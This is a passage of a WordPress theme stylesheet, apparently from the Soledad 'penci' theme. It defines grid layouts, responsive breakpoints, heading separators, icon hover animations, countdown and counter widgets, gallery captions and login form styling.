    grid-column-gap: 0;
    grid-row-gap: 0;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-1 .home-featured-cat-content,
.pencisc-grid-1 .pencisc-grid {
    grid-template-columns: repeat(1, 1fr);
    display: grid;
}
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-2 .home-featured-cat-content,
.pencisc-grid-2 .pencisc-grid {
    grid-template-columns: repeat(2, 1fr);
    display: grid;
}
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-3 .home-featured-cat-content,
.pencisc-grid-3 .pencisc-grid {
    grid-template-columns: repeat(3, 1fr);
    display: grid;
}
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-4 .home-featured-cat-content,
.pencisc-grid-4 .pencisc-grid {
    grid-template-columns: repeat(4, 1fr);
    display: grid;
}
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-5 .home-featured-cat-content,
.pencisc-grid-5 .pencisc-grid {
    grid-template-columns: repeat(5, 1fr);
    display: grid;
}
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-6 .home-featured-cat-content,
.pencisc-grid-6 .pencisc-grid {
    grid-template-columns: repeat(6, 1fr);
    display: grid;
}

@media (max-width: 960px) {
    .pencisc-grid-tablet-0 .pencisc-grid {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        overflow: hidden;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .penci-lposts-ctcol.pencisc-grid-tablet-1 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-tablet-1 .home-featured-cat-content,
    .pencisc-grid-tablet-1 .pencisc-grid {
        grid-template-columns: repeat(1, 1fr);
        display: grid;
    }
    .penci-lposts-ctcol.pencisc-grid-tablet-2 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-tablet-2 .home-featured-cat-content,
    .pencisc-grid-tablet-2 .pencisc-grid {
        grid-template-columns: repeat(2, 1fr);
        display: grid;
    }
    .penci-lposts-ctcol.pencisc-grid-tablet-3 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-tablet-3 .home-featured-cat-content,
    .pencisc-grid-tablet-3 .pencisc-grid {
        grid-template-columns: repeat(3, 1fr);
        display: grid;
    }
    .penci-lposts-ctcol.pencisc-grid-tablet-4 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-tablet-4 .home-featured-cat-content,
    .pencisc-grid-tablet-4 .pencisc-grid {
        grid-template-columns: repeat(4, 1fr);
        display: grid;
    }
    .penci-lposts-ctcol.pencisc-grid-tablet-5 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-tablet-5 .home-featured-cat-content,
    .pencisc-grid-tablet-5 .pencisc-grid {
        grid-template-columns: repeat(5, 1fr);
        display: grid;
    }
    .penci-lposts-ctcol.pencisc-grid-tablet-6 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-tablet-6 .home-featured-cat-content,
    .pencisc-grid-tablet-6 .pencisc-grid {
        grid-template-columns: repeat(6, 1fr);
        display: grid;
    }
    .pencisc-grid-tablet-7 .pencisc-grid {
        grid-template-columns: repeat(7, 1fr);
        display: grid;
    }
    .pencisc-grid-tablet-8 .pencisc-grid {
        grid-template-columns: repeat(8, 1fr);
        display: grid;
    }
    .pencisc-grid-tablet-9 .pencisc-grid {
        grid-template-columns: repeat(9, 1fr);
        display: grid;
    }
    .pencisc-grid-tablet-10 .pencisc-grid {
        grid-template-columns: repeat(10, 1fr);
        display: grid;
    }
    .pencisc-grid-tablet-11 .pencisc-grid {
        grid-template-columns: repeat(11, 1fr);
        display: grid;
    }
    .pencisc-grid-tablet-12 .pencisc-grid {
        grid-template-columns: repeat(12, 1fr);
        display: grid;
    }
}

@media (max-width: 767px) {
    .pencisc-grid-mobile-0 .pencisc-grid {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        overflow: hidden;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .penci-lposts-ctcol.pencisc-grid-mobile-1 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-mobile-1 .home-featured-cat-content,
    .pencisc-grid-mobile-1 .pencisc-grid {
        grid-template-columns: repeat(1, 1fr);
        display: grid;
    }
    .penci-lposts-ctcol.pencisc-grid-mobile-2 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-mobile-2 .home-featured-cat-content,
    .pencisc-grid-mobile-2 .pencisc-grid {
        grid-template-columns: repeat(2, 1fr);
        display: grid;
    }
    .penci-lposts-ctcol.pencisc-grid-mobile-3 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-mobile-3 .home-featured-cat-content,
    .pencisc-grid-mobile-3 .pencisc-grid {
        grid-template-columns: repeat(3, 1fr);
        display: grid;
    }
    .penci-lposts-ctcol.pencisc-grid-mobile-4 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-mobile-4 .home-featured-cat-content,
    .pencisc-grid-mobile-4 .pencisc-grid {
        grid-template-columns: repeat(4, 1fr);
        display: grid;
    }
    .penci-lposts-ctcol.pencisc-grid-mobile-5 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-mobile-5 .home-featured-cat-content,
    .pencisc-grid-mobile-5 .pencisc-grid {
        grid-template-columns: repeat(5, 1fr);
        display: grid;
    }
    .penci-lposts-ctcol.pencisc-grid-mobile-6 .penci-grid,
    .penci-featured-cat-ctcol.pencisc-grid-mobile-6 .home-featured-cat-content,
    .pencisc-grid-mobile-6 .pencisc-grid {
        grid-template-columns: repeat(6, 1fr);
        display: grid;
    }
    .pencisc-grid-mobile-7 .pencisc-grid {
        grid-template-columns: repeat(7, 1fr);
        display: grid;
    }
    .pencisc-grid-mobile-8 .pencisc-grid {
        grid-template-columns: repeat(8, 1fr);
        display: grid;
    }
    .pencisc-grid-mobile-9 .pencisc-grid {
        grid-template-columns: repeat(9, 1fr);
        display: grid;
    }
    .pencisc-grid-mobile-10 .pencisc-grid {
        grid-template-columns: repeat(10, 1fr);
        display: grid;
    }
    .pencisc-grid-mobile-11 .pencisc-grid {
        grid-template-columns: repeat(11, 1fr);
        display: grid;
    }
    .pencisc-grid-mobile-12 .pencisc-grid {
        grid-template-columns: repeat(12, 1fr);
        display: grid;
    }
}

.container.two-sidebar {
    width: 1400px;
    display: flex;
    flex-wrap:wrap;
}
.container.penci-breadcrumb.two-sidebar{
	display: block;
}
.penci-two-sidebar .container.penci-breadcrumb {
    width: 1400px;
	display: block;
}
.penci-vc-row.penci-vc-dis-padding{
    margin-left: 0;
    margin-right: 0;
}
.layout-14_12_14 .penci-main-content,
.container.two-sidebar #main{
    width: 57%;
    order: 2;
    padding-left: 50px;
    padding-right: 50px;
}
.layout-14_12_14 .penci-vc-sidebar,
.container.two-sidebar .penci-sidebar-content{
    width: 21.5%;
}
.layout-14_12_14 .penci-sidebar-left,
.container.two-sidebar .penci-sidebar-left{
    order: 1;
}
.layout-14_12_14 .penci-sidebar-right,
.container.two-sidebar .penci-sidebar-right{
    order: 3;
}
.layout-12_14_14 .penci-main-content{
    order: 1;
    width: 53.5%;
    padding-right: 50px;
}
.layout-12_14_14 .penci-sidebar-left{
    order: 2;
    width: 25%;
    padding-right: 50px;
}
.layout-12_14_14 .penci-sidebar-right{
    order: 3;
    width: 21.5%;
}
.layout-14_14_12 .penci-main-content{
    order: 3;
    width: 53.5%;
    padding-left: 50px;
}
.layout-14_14_12 .penci-sidebar-left{
    order: 1;
    width: 21.5%;
}
.layout-14_14_12 .penci-sidebar-right{
    order: 2;
    width: 25%;
    padding-left: 50px;
}

.layout-13_23 .penci-main-content,
.layout-23_13 .penci-main-content{
    width: 70.94%;
    float: left;
}
.layout-23_13 .penci-main-content{
    padding-right: 50px;
}
.layout-13_23 .penci-main-content{
    padding-left: 50px;
}
.layout-13_23 .penci-vc-sidebar,
.layout-23_13 .penci-vc-sidebar {
    width: 29.06%;
    float: right;
}

.penci-vc-container {
    margin-left: auto;
    margin-right: auto;
}
.vc-penci-w1080,
.vc-penci-w1170,
.vc-penci-w1400 {
    width: 100%;
}
.vc-penci-w1080 {
    max-width: 1080px;
}
.vc-penci-w1170 {
    max-width: 1170px;
}
.vc-penci-w1400 {
    max-width: 1400px;
}
.penci-missing-settings {
    font-size: 13px;
    font-weight: normal;
    text-align: left;
    padding: 10px 10px 5px;
    outline: 2px dashed #d4d4d4;
    color: #131313;
    font-family: Verdana, Geneva, sans-serif;
    cursor: pointer;
    margin-top: 10px;
    margin-bottom: 10px;
}

.penci-missing-settings span {
    font-size: 11px;
    position: relative;
    margin-right: 10px;
    margin-bottom: 5px;
    background-color: red;
    color: #fff;
    font-weight: bold;
    padding: 5px 10px;
    display: inline-block;
    vertical-align: top;
}
.block-title-icon-left .inner-arrow i{
    margin-right: 8px;
}
.block-title-icon-right .inner-arrow i{
    margin-left: 8px;
}
/**** Shortcode fancy heading *****/
.penci-fancy-heading.penci-block-vc {
    background-color: transparent;
}
.penci-fancy-heading.penci-heading-text-center {
    text-align: center;
}
.penci-fancy-heading.penci-heading-text-center .penci-heading-subtitle,
.penci-fancy-heading.penci-heading-text-center .penci-heading-content {
    margin-left: auto;
    margin-right: auto;
}
.penci-fancy-heading .penci-heading-content p{
    line-height: inherit;
    font-size: inherit;
	color: inherit;
	margin-bottom: 17px;
}
.penci-fancy-heading .penci-heading-content p:last-child{
    margin-bottom: 0;
}
.penci-fancy-heading.penci-heading-text-right {
    text-align: right;
    overflow: hidden;
}
.penci-fancy-heading.penci-heading-text-right .penci-heading-subtitle,
.penci-fancy-heading.penci-heading-text-right .penci-heading-title,
.penci-fancy-heading.penci-heading-text-right .penci-heading-content {
    float: right;
    clear: both;
}
.penci-fancy-heading.penci-heading-text-right li {
    text-align: right;
    list-style-position: inside;
}
.penci-fancy-heading.penci-heading-text-left {
    text-align: left;
}
.penci-fancy-heading .penci-heading-title {
    font-size: 36px;
    color: #111;
    margin-top: 0;
    margin-bottom: 5px;
}
.penci-fancy-heading .penci-heading-subtitle {
    margin-bottom: 10px;
}
.penci-fancy-heading .penci-heading-title + .penci-heading-subtitle {
    margin-top: 10px;
}
.penci-fancy-heading .penci-heading-subtitle, .penci-fancy-heading .penci-heading-content {
    font-size: 16px;
}
.penci-fancy-heading .penci-heading-content {
    margin-top: 10px;
    clear: both;
}
.penci-fancy-heading .penci-separator {
    margin-bottom: 15px;
}
.penci-separator {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    width: 60px;
    clear: both;
}
.penci-separator-center {
    margin-left: auto;
    margin-right: auto;
}
.penci-separator-right {
    float: right;
}
.penci-separator-right .penci-heading-icon {
    margin-right: 0;
}
.penci-separator-left .penci-heading-icon {
    margin-left: 0;
}
.penci-separator-left .penci-sep_holder_l,.penci-separator-right .penci-sep_holder_r {
    display: none;
}
.penci-separator .penci-sep_holder {
    height: 1px;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-width: 10%;
}
.penci-separator .penci-sep_line {
    height: 1px;
    border-top: 1px solid #dedede;
    display: block;
    position: relative;
    top: 1px;
    width: 100%;
}
.penci-separator-dotted .penci-sep_line {
    border-style: dotted;
}
.penci-separator-dashed .penci-sep_line {
    border-style: dashed;
}
.penci-separator-double .penci-sep_line {
    border-top-style: double;
    border-top-width: 4px;
    top: -2px;
}
.penci-separator .penci-heading-icon {
    margin: 10px 15px;
    font-size: 20px;
    color: #6eb48c;
}
/**** Shortcode info box *****/
.penci-animation-shrink {
    transition-duration: .3s;
    transition-property: transform
}
.penci-animation-shrink:active, .penci-animation-shrink:hover {
    transform: scale(0.9)
}
.penci-animation-grow {
    transition-duration: .3s;
    transition-property: transform
}
.penci-animation-grow:active,.penci-animation-grow:hover {
    transform: scale(1.1)
}
@keyframes penci-animation-pulse {
    25% {  transform: scale(1.1)  }
    75% {  transform: scale(0.9)  }
}
.penci-animation-pulse:active,.penci-animation-pulse:hover {
    animation-name: penci-animation-pulse;
    animation-duration: 1s;
    animation-timing-function: linear;
    animation-iteration-count: infinite
}
@keyframes penci-animation-pulse-grow {
    to {  transform: scale(1.1)  }
}
.penci-animation-pulse-grow:active,.penci-animation-pulse-grow:hover {
    animation-name: penci-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-direction: alternate
}
@keyframes penci-animation-pulse-shrink {
    to {  transform: scale(0.9)  }
}
.penci-animation-pulse-shrink:active,.penci-animation-pulse-shrink:hover {
    animation-name: penci-animation-pulse-shrink;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-direction: alternate
}
@keyframes penci-animation-push {
    50% {  transform: scale(0.8)  }
    100% {  transform: scale(1)  }
}

.penci-animation-push:active,.penci-animation-push:hover {
    animation-name: penci-animation-push;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: 1
}
@keyframes penci-animation-pop {
    50% {  transform: scale(1.2)  }
}
.penci-animation-pop:active,.penci-animation-pop:hover {
    animation-name: penci-animation-pop;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: 1
}
.penci-icon {
    display: inline-block;
    line-height: 1;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    color: #818a91;
    font-size: 50px;
    text-align: center;
}
.penci-icon i {
    width: 1em;
    height: 1em;
    position: relative;
    z-index: 20;
    display: block;
}
.penci-info-box .penci-icon i:before,
.penci-info-box .penci-icon svg:before {
    position: absolute;
    left: 50%;
    top: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.penci-icon:hover {
    color: #818a91;
}
.penci-view-stacked .penci-icon {
    padding: .5em;
    background-color: #818a91;
    color: #fff;
    fill: #fff;
}
.penci-view-framed .penci-icon {
    padding: .5em;
    color: #818a91;
    border: 3px solid #818a91;
    background-color: transparent !important;
}
.penci-shape-circle .penci-icon {
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.penci-info-box {
    position: relative;
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
}
.penci-info-box .penci-ibox-img_active {
    transition: all 0.7s;
}
.penci-info-box .penci-ibox-img_hover {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.7s;
}
.penci-info-box .penci-ibox-icon--image {
    width: 90px;
    height: 90px;
    overflow: hidden;
    position: relative;
}
.penci-info-box .penci-ibox-icon--image img {
    width: 100%;
    height: auto;
}
.penci-info-box .penci-ibox-line {
    margin-top: 10px;
    margin-bottom: 0;
    width: 40px;
    height: 2px;
    background: #6eb48c;
    display: inline-block;
    vertical-align: top;
}
.penci-info-box .penci-ibox-icon-fa {
    z-index: 2;
    position: relative;
}
.penci-info-box a.penci-ibox-icon-fa-fix {
    z-index: 25;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.penci-info-box .penci-ibox-icon--image:hover .penci-ibox-img_active {
    opacity: 0;
    visibility: hidden;
}
.penci-info-box .penci-ibox-icon--image:hover .penci-ibox-img_hover {
    opacity: 1;
    visibility: visible;
}
.penci-info-box .penci-ibox-title {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 0;
    color: #111;
}
.penci-info-box .penci-ibox-content {
    margin: 8px 0 0 0;
    color: #999;
}
.penci-ibox-top-right .penci-ibox-icon,
.penci-ibox-top-center .penci-ibox-icon,
.penci-ibox-top-left .penci-ibox-icon {
    margin-bottom: 20px;
}
.penci-ibox-top-right .penci-ibox-icon--image,
.penci-ibox-top-center .penci-ibox-icon--image,
.penci-ibox-top-left .penci-ibox-icon--image {
    height: auto;
}
.penci-ibox-top-center .penci-ibox-inner {
    text-align: center;
}
.penci-ibox-top-center .penci-ibox-icon--image {
    margin-left: auto;
    margin-right: auto;
}
.penci-ibox-top-right .penci-ibox-inner {
    text-align: right;
    float: right;
    overflow: hidden;
}
.penci-ibox-float-left .penci-ibox-inner {
    display: flex;
    text-align: left;
    flex-direction: row;
    align-items: flex-start;
}
.penci-ibox-float-left .penci-ibox-icon {
    margin-right: 20px;
}
.penci-ibox-float-right .penci-ibox-icon {
    margin-left: 20px;
}
.penci-ibox-top-right .penci-ibox-icon--image{
    float: right;
}
.penci-ibox-top-right .penci-ibox-content {
    clear: both;
}
.penci-ibox-float-left .penci-ibox-icon ,
.penci-ibox-float-right .penci-ibox-icon {
    display: inline-flex;
    flex: 0 0 auto;
}
.penci-ibox-float-right .penci-ibox-inner {
    display: flex;
    text-align: right;
    flex-direction: row-reverse;
    align-items: flex-start;
}

.penci-info-box .penci-icon {
    position: relative;
    cursor: pointer;
}
.penci-shape-circle .penci-animation-custom-5:after,
.penci-shape-circle .penci-animation-custom-4:after,
.penci-shape-circle .penci-animation-custom-3:after,
.penci-shape-circle .penci-animation-custom-2:after,
.penci-shape-circle .penci-animation-custom-1:after{
    -webkit-border-radius: 50%;
    border-radius: 50%;
    z-index: 1;
}
.penci-view-stacked .penci-animation-custom-5:after,
.penci-view-stacked .penci-animation-custom-4:after,
.penci-view-stacked .penci-animation-custom-3:after,
.penci-view-stacked .penci-animation-custom-2:after,
.penci-view-stacked .penci-animation-custom-1:after {
    content: '';
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0;
    box-shadow: 0 0 0 3px #818a91;
    transition: transform 0.2s, opacity 0.2s;
     opacity: 0;
}
.penci-view-stacked .penci-animation-custom-2:after{
    transform: scale(1.3);
}
.penci-view-stacked .penci-animation-custom-1:after {
    transform: scale(0.8);
}
.penci-view-stacked .penci-animation-custom-2:hover,
.penci-view-stacked .penci-animation-custom-1:hover{
    background-color: #818a91;
    color: #fff;
    fill:  #fff;
}
.penci-view-stacked .penci-animation-custom-2:hover:after,
.penci-view-stacked .penci-animation-custom-1:hover:after {
    -webkit-transform: scale(1.11);
    -moz-transform: scale(1.11);
    -ms-transform: scale(1.11);
    transform: scale(1.11);
    opacity: 1;
}
.penci-view-stacked .penci-animation-custom-5:after,
.penci-view-stacked .penci-animation-custom-4:after,
.penci-view-stacked .penci-animation-custom-3:after {
    transform: scale(1);
    box-shadow: none;
    background: #818a91;
    opacity: 1;
    z-index: 0;
}
.penci-view-stacked .penci-animation-custom-5,
.penci-view-stacked .penci-animation-custom-4,
.penci-view-stacked .penci-animation-custom-3 {
    background-color: transparent !important;
    box-shadow:inset 0 0 0 3px #818a91;
}
.penci-view-stacked .penci-animation-custom-3:hover:after {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
}
.penci-view-stacked .penci-animation-custom-4:hover:after {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    opacity: 1;
}
.penci-view-stacked .penci-animation-custom-5:hover,
.penci-view-stacked .penci-animation-custom-4:hover{
    color: #818a91;
    fill:  #818a91;
}
.penci-view-stacked .penci-animation-custom-5 {
    transition: color 0.3s;
}
.penci-view-stacked .penci-animation-custom-5:hover:after {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
}

.penci-view-framed .penci-animation-custom-5:after,
.penci-view-framed .penci-animation-custom-2:after,
.penci-view-framed .penci-animation-custom-1:after {
    content: '';
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0;
    transition: transform 0.2s, opacity 0.2s;
    opacity: 0;
}

.penci-view-framed .penci-animation-custom-1:after{
    background: #818a91;
    z-index: -1;
    transform: scale(1.3);
}
.penci-view-framed .penci-animation-custom-1:hover {
    color: #fff;
}
.penci-view-framed .penci-animation-custom-1:hover:after {
    transform: scale(1);
    opacity: 1;
}
.penci-view-framed .penci-animation-custom-2:after{
    z-index: 10;
    border: 3px dashed #818a91;
    top: -3px;
    left: -3px;
    right: -3px;
    bottom: -3px;
    width: auto;
    height: auto;
    opacity: 1;
}
.penci-view-framed .penci-animation-custom-2:hover {
    border-color: transparent !important;
}
.penci-view-framed .penci-animation-custom-3 {
    box-shadow: 0 0 0 4px rgba(255,255,255,1);
    overflow: hidden;
    transition: background 0.3s, color 0.3s, box-shadow 0.3s;
}
.penci-view-framed .penci-animation-custom-3:hover .penci-ibox-icon--i{
    -webkit-animation: penciIconToRightFromLeft 0.3s forwards;
    -moz-animation: penciIconToRightFromLeft 0.3s forwards;
    animation: penciIconToRightFromLeft 0.3s forwards;
}
@-webkit-keyframes penciIconToRightFromLeft {
    49% {  -webkit-transform: translate(100%); }
    50% {  opacity: 0;  -webkit-transform: translate(-100%); }
    51% {  opacity: 1; }
}
@keyframes penciIconToRightFromLeft {
    49% {  transform: translate(100%);  }
    50% {  opacity: 0; transform: translate(-100%); }
    51% {  opacity: 1; }
}
@-webkit-keyframes penciIconspinAround {
    from {  -webkit-transform: rotate(0deg); }
    to {  -webkit-transform: rotate(360deg); }
}
@keyframes penciIconspinAround {
    from {  transform: rotate(0deg); }
    to {  transform: rotate(360deg); }
}
.penci-view-framed .penci-animation-custom-4:hover .penci-ibox-icon--i{
    -webkit-animation: penciIconspinAround 2s linear infinite;
    -moz-animation: penciIconspinAround 2s linear infinite;
    animation: penciIconspinAround 2s linear infinite;
}
.penci-view-framed .penci-animation-custom-5:after{
    z-index: 10;
    border: 3px solid #818a91;
    top: -3px;
    left: -3px;
    right: -3px;
    bottom: -3px;
    width: auto;
    height: auto;
    opacity: 1;
}
.penci-view-framed .penci-animation-custom-5:hover{
    border-color: transparent !important;
    box-shadow: 0 0 0 6px #818a91;
}
.penci-view-framed .penci-animation-custom-5:hover:after {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
    opacity: 0.5;
}

/**** Shortcode CountDown *****/
.penci-countdown-bsc{
    overflow: hidden;
}
.penci-countdown-bsc:before,
.penci-countdown-bsc:after {
    content: '';
    display: table;
    clear: both;

}
.penci-countdown-bsc.penci-style-center {
    text-align: center
}
.penci-countdown-bsc.penci-style-right {
    text-align: right
}
.penci-countdown-bsc.penci-border-solid .penci-countdown-amount {
    border-style: solid
}
.penci-countdown-bsc.penci-border-dashed .penci-countdown-amount {
    border-style: dashed
}
.penci-countdown-bsc.penci-border-dotted .penci-countdown-amount {
    border-style: dotted
}
.penci-countdown-bsc.penci-border-double .penci-countdown-amount {
    border-style: double
}
.penci-countdown-rtl {
    direction: rtl
}
.penci-countdown-holding span {
    color: #888
}
.penci-countdown-row {
    clear: both;
    width: 100%;
    padding: 0;
    display: block;
    margin: -30px auto 0
}
.penci-countdown-show1 .penci-countdown-section {
    width: 100%
}
.penci-countdown-show2 .penci-countdown-section {
    width: 50%
}
.penci-countdown-show3 .penci-countdown-section {
    width: 33.3333%
}
.penci-countdown-show4 .penci-countdown-section {
    width: 25%
}
.penci-countdown-show5 .penci-countdown-section {
    width: 20%
}
.penci-countdown-show6 .penci-countdown-section {
    width: 16.6666667%
}
.penci-countdown-show7 .penci-countdown-section {
    width: 14.2857143%
}
.penci-countdown-section {
    display: block;
    float: left;
    font-size: 75%;
    padding: 30px 15px 0
}
.penci-countdown-s1.penci-style-left .penci-countdown-section {
    padding-left: 0;
}
.penci-countdown-s1.penci-style-right .penci-countdown-section {
    padding-right: 0;
}
.penci-countdown-amount {
    font-size: 90px;
    color: #111;
    font-family: 'Montserrat', sans-serif;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    min-width: 1em;
    max-width: 100%;
    min-height: 1em;
    line-height: 1em;
    display: inline-block;
}
.penci-countdown-s1 .penci-countdown-period {
    display: block;
    vertical-align: top
}
.penci-countdown-period {
    display: inline-block;
    padding: 0 4px;
    font-size: 20px;
    color: #111;
    line-height: 1;
    margin-top: 5px
}
.penci-period-upper .penci-countdown-period {
    text-transform: uppercase;
}
.penci-countdown-descr {
    display: block;
    width: 100%
}
.penci-countdown-s4 .penci-countdown-row,
.penci-countdown-s3 .penci-countdown-row,
.penci-countdown-s2 .penci-countdown-row {
    margin-left: -15px;
    margin-right: -15px;
    width: calc(100% + 30px);
}
.penci-countdown-s4 .penci-countdown-section,
.penci-countdown-s3 .penci-countdown-section,
.penci-countdown-s2 .penci-countdown-section{
    position: relative;
}
.penci-countdown-s4 .penci-countdown-section:before,
.penci-countdown-s3 .penci-countdown-section:before,
.penci-countdown-s2 .penci-countdown-section:before {
    content:'';
    padding-top: 100%;
    display: block;
}
.penci-countdown-s4 .penci-span-inner,
.penci-countdown-s3 .penci-span-inner,
.penci-countdown-s2 .penci-span-inner{
    border-width: 1px;
    border-style: solid;
    border-radius: 5px;
    overflow: hidden;
    position: absolute;
    top:30px;
    left: 15px;
    right: 15px;
    bottom:0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.penci-countdown-s4 .penci-countdown-amount,
.penci-countdown-s3 .penci-countdown-amount,
.penci-countdown-s2 .penci-countdown-amount {
    font-size: 70px;
}
.penci-countdown-s4 .penci-countdown-period,
.penci-countdown-s3 .penci-countdown-period,
.penci-countdown-s2 .penci-countdown-period {
    margin-bottom: 15px;
}
.penci-countdown-s4 .penci-span-inner span,
.penci-countdown-s3 .penci-span-inner span,
.penci-countdown-s2 .penci-span-inner span{
    display: block;
}
.penci-countdown-s2 .penci-span-inner{
    border-color: #6eb48c;
}
.penci-countdown-s3 .penci-span-inner{
    border-color: #f5f5f5;
    background-color:#f5f5f5;
    border-radius: 50%;
}
.penci-countdown-s4 .penci-span-inner{
    border: 0;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
}
/** Counter up **/
.penci-cup_icon{
    font-size: 80px;
    display: inline-block;
    font-weight: 700;
    text-align: center;
    line-height: 1;
    margin-bottom: 12px;
}
.penci-cup-number-wrapper{
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 5px;
    color: #111;
    display: inline-block;
}
.penci-cup-number-wrapper .penci-span-inner {
    display: flex;
    align-items: center;
}
.penci-counter-up .penci-cup-label {
    font-size: 70%;
    line-height: 100%
}
.penci-counter-up .penci-counterup-number {
    margin-left: 5px;
    margin-right: 5px;
}
.penci-counter-up .penci-cup-title {
    font-family: var(--pchead-font);
    font-style: normal;
    font-weight: var(--pchead-wei);
    font-size: 24px;
    margin-top: 5px;
}
.penci-counterup-center {
    text-align: center;
}
.penci-counterup-right {
    text-align: right;
    float: right;
}
.penci-counterup-left {
    text-align: left;
}
.penci-counter-up.penci-style-s2 .penci-counter-up_inner{
    display: flex;
    align-items: center;
}
.penci-style-s2 .penci-cup_icon {
    margin-right: 15px;
}
/** Gallery **/
.penci-image-not-caption .caption{
    display: none !important;
}
.penci-image-gallery-s3 .penci-block_content,
.penci-image-gallery-s2 .penci-block_content {
    display: flex;
    flex-wrap: wrap;
}
.penci-image-gallery .pencisc-grid {
    grid-column-gap: 0;
    grid-row-gap: 0;
}
.penci-image-gallery .caption{
    position: absolute;
    bottom: 0;
    background-color: #000;
    left: 0;
    right: 0;
    margin: 0;
    color: #fff;
    font-size: 12px;
    font-family: sans-serif;
    font-weight: inherit;
    padding: 9px 15px;
    line-height: 1.5;
    background: rgba(0, 0, 0, 0.6);
    opacity: 0;
    transition: all 0.3s;
    z-index: 20;
}
.penci-gallery-item:hover .caption{
    opacity: 1;
}
.penci-gallery-item i {
    font-size: 25px;
    width: 1em;
    height: 1em;
    margin-left: -0.5em;
    margin-top: -0.5em;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 20;
    transition: all 0.4s;
    opacity: 0;
    visibility: visible;
    transform: scale(0.7);
}


.penci-gallery-item a::after {
    content: '';
    background: #6eb48c;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
    transition: all 0.3s;
    visibility: visible;
    opacity: 0;
}
.penci-gallery-item:hover i {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}
.penci-gallery-item a:hover:after {
    opacity: 0.6;
    visibility: visible;
}
.penci-image-gallery-s2 .penci-galitem-1{
    width: 50%;
    float: left;
}
.penci-image-gallery-s2 .penci-post-smalls,
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
    width: 50%;
    float: left;
}
.penci-image-gallery-s4 .penci-gallery-big-item,
.penci-image-gallery-s3 .penci-gallery-big-item {
    width: 50%;
    float: left;
}
.penci-image-gallery-s4 .penci-gallery-small-item,
.penci-image-gallery-s3 .penci-gallery-small-item {
    width: 33.3333%;
    float: left;
}
.penci-login-register input[type="email"],
.penci-login-register input[type="submit"],
.penci-login-register input[type="text"],
.penci-login-register input[type="password"],
.penci-login-register input[type="number"]{
    max-width: 100%;
    width: 100%;
}
.penci-login-register p,
.post-entry .penci-login-register p{
    margin-bottom: 0;
}
.penci-login-register p.login-submit {
    margin: 28px 0 0;
    clear: both;
}
.penci-loginform-extra {
    margin-top: 15px;
}
.penci-loginform-extra a:first-child{
    margin-right: 10px;
}
.penci-login-form .penci-user-logged-in {
    text-align: center;
}
.penci-user-logged-in .penci-login-header img {
    border-radius: 50%;
    width: 85px;
    height: 85px;
}
.penci-user-logged-in .penci-login-header {
